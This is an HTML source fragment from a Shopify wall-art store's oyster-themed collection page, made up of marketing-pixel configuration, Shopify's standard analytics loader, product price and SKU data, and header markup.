"https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1551695961","configuration":"{\"eventKey\":\"a1a8b851-1e79-44a9-9eba-8fc7befbe9c4\",\"name\":\"tailoredpainting - Axon Pixel\",\"storefrontToken\":\"7dba5e736a19ef018b97099ad2113059\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c88b5f5bf25c33e97c35a77efbf9a2d9","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1311342681","configuration":"{\"accountID\":\"W72Bgn\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1123745881","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-429135249\\\",\\\"GT-NMCCV397\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/0IQBCNvc5YUbEJGr0MwB\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/ki7ZCM_c5YUbEJGr0MwB\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/olSbCNjc5YUbEJGr0MwB\\\",\\\"MC-5Q78J3EWM6\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/X1j9CMzc5YUbEJGr0MwB\\\",\\\"MC-5Q78J3EWM6\\\",\\\"AW-429135249\\\/JfhmCLWUu9UZEJGr0MwB\\\",\\\"AW-429135249\\\/HpyZCO6qyfkCEJGr0MwB\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/iGDhCNXc5YUbEJGr0MwB\\\",\\\"MC-5Q78J3EWM6\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/6N1jCN7c5YUbEJGr0MwB\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/JFvuCNLc5YUbEJGr0MwB\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1073905753","configuration":"{\"url\":\"https:\/\/aioan.tailoredcanvases.com\",\"consent\":\"DISABLED\",\"skipVariantName\":\"0\",\"customTagRules\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c3cde967027f9f6543b6640aff6cd02c","type":"APP","apiClientId":6861761,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"834404441","configuration":"{\"accountID\":\"8995c098-a265-41a7-bd8d-dca648e2cca5\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ed3062273042a62eadac52e696eeaaa8","type":"APP","apiClientId":159457,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"715259993","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"647397465","configuration":"{\"tagID\":\"2614327574034\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"624656473","configuration":"{\"shopId\":\"25687\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"584024153","configuration":"{\"shopId\":\"tailoredpainting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"499941465","configuration":"{\"workspaceId\":\"ws-tailored-canvases-aizbvq8c2\",\"accessToken\":\"eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.[base64].[base64]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"322de89c0ff76f90e32734d53481ce94","type":"APP","apiClientId":15688597505,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"340951129","configuration":"{\"pixelCode\":\"C6JHQQP6C8J9DB328EU0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81035353","configuration":"{\"accountID\":\"0e2703b8-0b06-4e52-9167-b33769496dbf\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34570329","configuration":"{\"shopId\":\"tailoredpainting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"6553689","configuration":"{\"myshopifyDomain\":\"tailoredpainting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"19923033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Enhanced Conversion"},{"id":"36929625","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Simprosys Purchase"},{"id":"126582873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Axon Shopify Pixel"},{"id":"131530841","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"UpstackData"},{"id":"133365849","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Heatmap"},{"id":"152272985","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Pagedeck"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Tailored Canvases","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"tailoredpainting.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/tailoredcanvases.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tailoredcanvases.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27929870425","storefrontBaseUrl":"https:\/\/tailoredcanvases.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"268346654809\",\"title\":\"Oyster Wall Art - Canvas Prints, Wall Decor \u0026 Signs\",\"productVariants\":[{\"price\":{\"amount\":69.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Oyster Shell Coastal Portrait Canvas Wall Art\",\"vendor\":\"Tailored Canvases\",\"id\":\"7139544236121\",\"untranslatedTitle\":\"Oyster Shell Coastal Portrait Canvas Wall Art\",\"url\":\"\/products\/oyster-shell-coastal-portrait-canvas-wall-art\",\"type\":\"Canvas\"},\"id\":\"40180363952217\",\"image\":{\"src\":\"\/\/tailoredcanvases.com\/cdn\/shop\/products\/MU2_2.jpg?v=1661694206\"},\"sku\":\"ART-2695-A-376\",\"title\":\"'18\\\"x12\\\"' inch Medium Premium Gallery Wrapped\",\"untranslatedTitle\":\"'18\\\"x12\\\"' inch Medium Premium Gallery Wrapped\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Oyster Watercolor Canvas Wall Art\",\"vendor\":\"Tailored Canvases\",\"id\":\"7125736587353\",\"untranslatedTitle\":\"Oyster Watercolor Canvas Wall Art\",\"url\":\"\/products\/oyster-watercolor-canvas-wall-art\",\"type\":\"Canvas\"},\"id\":\"40139431411801\",\"image\":{\"src\":\"\/\/tailoredcanvases.com\/cdn\/shop\/products\/TailoredCanvases1_550e1183-2e4f-4e68-934b-3a662ff8576a.jpg?v=1660046838\"},\"sku\":\"ART-2694-A-376\",\"title\":\"18x12 inch Medium Premium Gallery Wrapped\",\"untranslatedTitle\":\"18x12 inch Medium Premium Gallery Wrapped\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Oyster Shell Abstract Portrait Canvas Wall Art\",\"vendor\":\"Tailored Canvases\",\"id\":\"7139547414617\",\"untranslatedTitle\":\"Oyster Shell Abstract Portrait Canvas Wall Art\",\"url\":\"\/products\/oyster-shell-abstract-portrait-canvas-wall-art\",\"type\":\"Canvas\"},\"id\":\"40180377616473\",\"image\":{\"src\":\"\/\/tailoredcanvases.com\/cdn\/shop\/products\/MU1_2.jpg?v=1661696100\"},\"sku\":\"ART-2697-A-376\",\"title\":\"'18\\\"x12\\\"' inch Medium Premium Gallery Wrapped\",\"untranslatedTitle\":\"'18\\\"x12\\\"' inch Medium Premium Gallery Wrapped\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7139544236121,"gid":"gid:\/\/shopify\/Product\/7139544236121","vendor":"Tailored Canvases","type":"Canvas","handle":"oyster-shell-coastal-portrait-canvas-wall-art","variants":[{"id":40180363952217,"price":6999,"name":"Oyster Shell Coastal Portrait Canvas Wall Art - '18\"x12\"' inch Medium Premium Gallery Wrapped","public_title":"'18\"x12\"' inch Medium Premium Gallery Wrapped","sku":"ART-2695-A-376"},{"id":40180363984985,"price":8999,"name":"Oyster Shell Coastal Portrait Canvas Wall Art - 24\"x16\" inch Medium Premium Gallery Wrapped","public_title":"24\"x16\" inch Medium Premium Gallery Wrapped","sku":"ART-2695-A-370"},{"id":40180364017753,"price":12999,"name":"Oyster Shell Coastal Portrait Canvas Wall Art - '36\"x24\"' inch Large Premium Gallery Wrapped","public_title":"'36\"x24\"' inch Large Premium Gallery Wrapped","sku":"ART-2695-374"}],"remote":false},{"id":7125736587353,"gid":"gid:\/\/shopify\/Product\/7125736587353","vendor":"Tailored Canvases","type":"Canvas","handle":"oyster-watercolor-canvas-wall-art","variants":[{"id":40139431411801,"price":6999,"name":"Oyster Watercolor Canvas Wall Art - 18x12 inch Medium Premium Gallery Wrapped","public_title":"18x12 inch Medium Premium Gallery Wrapped","sku":"ART-2694-A-376"},{"id":40139431444569,"price":8999,"name":"Oyster Watercolor Canvas Wall Art - 24x16 inch Large Premium Gallery Wrapped","public_title":"24x16 inch Large Premium Gallery Wrapped","sku":"ART-2694-A-370"},{"id":40139431477337,"price":11999,"name":"Oyster Watercolor Canvas Wall Art - 36x24 inch Extra Large Premium Gallery Wrapped","public_title":"36x24 inch Extra Large Premium Gallery Wrapped","sku":"ART-2694-A-374"}],"remote":false},{"id":7139547414617,"gid":"gid:\/\/shopify\/Product\/7139547414617","vendor":"Tailored Canvases","type":"Canvas","handle":"oyster-shell-abstract-portrait-canvas-wall-art","variants":[{"id":40180377616473,"price":6999,"name":"Oyster Shell Abstract Portrait Canvas Wall Art - '18\"x12\"' inch Medium Premium Gallery Wrapped","public_title":"'18\"x12\"' inch Medium Premium Gallery Wrapped","sku":"ART-2697-A-376"},{"id":40180377649241,"price":8999,"name":"Oyster Shell Abstract Portrait Canvas Wall Art - 24\"x16\" inch Medium Premium Gallery Wrapped","public_title":"24\"x16\" inch Medium Premium Gallery Wrapped","sku":"ART-2697-A-370"},{"id":40180377682009,"price":11999,"name":"Oyster Shell Abstract Portrait Canvas Wall Art - '36\"x24\"' inch Large Premium Gallery Wrapped","public_title":"'36\"x24\"' inch Large Premium Gallery Wrapped","sku":"ART-2697-374"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":268346654809,"requestId":"1f10b21f-2535-4479-a6ea-fb95973d1e48-1769588240"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27929870425,
      theme_id: 137245982809,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tailoredcanvases.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tailoredcanvases.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tailoredcanvases.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27929870425,"isMerchantRequest":null,"themeId":137245982809,"themeCityHash":"10908400190568075347","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":268346654809,"requestId":"1f10b21f-2535-4479-a6ea-fb95973d1e48-1769588240","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: oyster-wall-art","collectionName":"oyster-wall-art","collectionId":268346654809,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tailoredcanvases.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tailoredcanvases.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="27929870425"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="137245982809"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tailoredcanvases.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17409314848857__c_announcement_bar_var_b_x4EzHi" class="shopify-section shopify-section-group-header-group announcement-bar-section c-announcement-bar-var-b-section"><style data-shopify>

  .section-sections--17409314848857__c_announcement_bar_var_b_x4EzHi-padding {
    padding-top: 7px;
    padding-bottom: 7px;
  }

  .announcement-bar-sections--17409314848857__c_announcement_bar_var_b_x4EzHi.color-custom {
    --color-background: 213, 183, 154;
    --gradient-background: #d5b79a;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar c-announcement-bar-var-b announcement-bar-sections--17409314848857__c_announcement_bar_var_b_x4EzHi section-sections--17409314848857__c_announcement_bar_var_b_x4EzHi-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-type-mobile="slide"
          data-rewind-mobile="true"
          data-autoplay="true"
          data-autoplay-speed="6"
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="3"
            data-columns-mobile="1"
          >
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.4rem;
                        --desktop-text-size: 1.4rem;
                        --mobile-icon-size: 3.5rem;
                        --desktop-icon-size: 3.5rem;
                      "
                      
                    >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                              
                                <img
                                  src="//tailoredcanvases.com/cdn/shop/files/van_header_usp_test.png?v=1766474492"
                                  
                                    role="presentation"
                                  
                                  class="announcement-bar__message__custom-icon"
                                  height="auto"
                                  width="auto"
                                  loading="lazy"
                                >
                              
                              <span>Free shipping on all orders</span>
                            </p></div>
                  </div>
                </li>
              

              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.4rem;
                        --desktop-text-size: 1.4rem;
                        --mobile-icon-size: 3.5rem;
                        --desktop-icon-size: 3.5rem;
                      "
                      
                    >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                              
                                <img
                                  src="//tailoredcanvases.com/cdn/shop/files/return_van_header_usp_test.png?v=1766474592"
                                  
                                    role="presentation"
                                  
                                  class="announcement-bar__message__custom-icon"
                                  height="auto"
                                  width="auto"
                                  loading="lazy"
                                >
                              
                              <span>Free 90-day returns</span>
                            </p></div>
                  </div>
                </li>
              

              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.4rem;
                        --desktop-text-size: 1.4rem;
                        --mobile-icon-size: 3.5rem;
                        --desktop-icon-size: 3.5rem;
                      "
                      
                    >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                              
                                <img
                                  src="//tailoredcanvases.com/cdn/shop/files/guarantee_icon_haeder_usp_test.png?v=1766474591"
                                  
                                    role="presentation"
                                  
                                  class="announcement-bar__message__custom-icon"
                                  height="auto"
                                  width="auto"
                                  loading="lazy"
                                >
                              
                              <span>Lifetime guarantee on all items</span>
                            </p></div>
                  </div>
                </li>
              
</ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17409314848857__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  
  @media screen and (max-width: 700px) {
    .header__heading-link.media {
      width: 140px;
      max-width: 140px;
    }
  }

  .header__icon--search {
    width: 3rem;
  }

  

  @media screen and (max-width: 1229px) {
    .display-search-left {
      display: none;
    }
  }

  @media screen and (min-width: 1230px) {
    .display-search-left-on-mobile {
      display: none !important;
    }
  }
    @media screen and (min-width: 1230px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2rem;
  }

  @media screen and (min-width: 1200px) and (max-width: 1240px) {
    summary.list-menu__item {
      padding-right: 1rem;
    }
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    column-gap: 4px;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 1230px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 1230px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 1230px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
